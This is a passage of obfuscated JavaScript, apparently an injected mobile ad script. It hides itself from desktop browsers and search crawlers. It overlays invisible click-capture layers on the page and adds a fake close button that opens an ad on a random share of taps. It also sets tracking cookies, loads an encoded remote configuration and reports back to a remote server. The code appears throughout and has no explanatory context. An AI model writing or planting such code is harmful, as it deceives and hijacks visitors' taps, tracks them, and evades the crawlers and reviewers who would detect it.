_0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wuiupypp_is_ws = wuiupypp_is_kk = 1;